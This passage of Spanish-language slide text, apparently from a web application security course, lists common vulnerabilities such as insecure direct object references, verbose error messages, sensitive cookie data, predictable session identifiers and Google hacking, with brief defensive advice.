Exposición al usuario de referencias a objetos externos: claves primarias o nombres de ficheros
Es necesario validar cualquier referencia a objeto privado
Verificar autorización a todos los objetos referenciados

Slide 136
Cuacharón

Slide 137

Vulnerabilidades
Others

Slide 138
Otras vulnerabilidades
Visualización de información de errores al usuario cuando navega o manipula información
Envío de información “sensible” en las cookies
Identificadores de Sesión muy cortos o predecibles
Protección a nivel de página (ASP, PHP, JSP) y no a nivel de carpetas
Google hacking
Indexación de bases de datos, carpetas o documentos que no debería accederse

Slide 139

Auditorias automáticas

